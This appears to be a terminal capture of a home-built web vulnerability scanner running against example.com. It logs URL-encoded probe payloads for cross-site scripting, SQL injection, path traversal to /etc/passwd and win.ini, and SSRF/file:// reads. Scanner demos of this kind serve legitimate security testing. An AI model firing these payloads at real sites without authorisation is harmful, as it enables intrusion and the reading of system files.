 ┌──(mchyasn㉿beast)-[~/WebAppVulnScanner]
└─$ python3 main.py -u http://example.com/vuln -m GET -p param
2025-07-16 14:13:01,359 [INFO] GET http://example.com/vuln?param=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
2025-07-16 14:13:01,986 [INFO] GET http://example.com/vuln?param=%22%27%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E
2025-07-16 14:13:02,726 [INFO] GET http://example.com/vuln?param=%27+OR+%271%27%3D%271
2025-07-16 14:13:03,134 [INFO] GET http://example.com/vuln?param=%27+UNION+SELECT+NULL%2CNULL--
2025-07-16 14:13:03,634 [INFO] GET http://example.com/vuln?param=..%2F..%2Fetc%2Fpasswd
2025-07-16 14:13:04,037 [INFO] GET http://example.com/vuln?param=..%5C..%5Cwindows%5Cwin.ini
2025-07-16 14:13:04,439 [INFO] GET http://example.com/vuln?param=http%3A%2F%2F127.0.0.1%3A80
2025-07-16 14:13:04,744 [INFO] GET http://example.com/vuln?param=file%3A%2F%2F%2Fetc%2Fpasswd
2025-07-16 14:13:05,137 [INFO] Scan complete. Results saved to scans/results.json
┌──(mchyasn㉿beast)-[~/WebAppVulnScanner]
└─$
Videos
Downloads
File System
Network